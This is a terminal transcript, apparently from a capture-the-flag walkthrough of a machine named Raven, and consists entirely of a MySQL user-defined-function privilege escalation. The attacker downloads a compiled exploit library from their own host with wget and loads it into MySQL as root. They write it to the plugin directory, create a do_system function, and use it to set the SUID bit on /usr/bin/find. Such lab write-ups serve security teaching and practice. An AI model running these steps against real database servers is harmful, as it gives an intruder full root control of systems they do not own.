 michael@Raven:/tmp$ wget http://192.168.1.109/1518.so
--2018-11-09 21:20:49--  http://192.168.1.109/1518.so
Connecting to 192.168.1.109:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 19144 (19K) [application/octet-stream]
Saving to: ‘1518.so’
1518.so 100%[=====================
2018-11-09 21:20:49 (393 MB/s) - ‘1518.so’ saved [19144/19144]
You have new mail in /var/mail/michael
michael@Raven:/tmp$ chmod 777 1518.so
michael@Raven:/tmp$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 42
Server version: 5.5.60-0+deb8u1 (Debian)
www.hackingarticles.in
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values(load_file('/tmp/1518.so'));
Query OK, 1 row affected (0.00 sec)
www.hackingarticles.in
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname '1518.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
|                                    0 |
+--------------------------------------+
1 row in set (0.00 sec)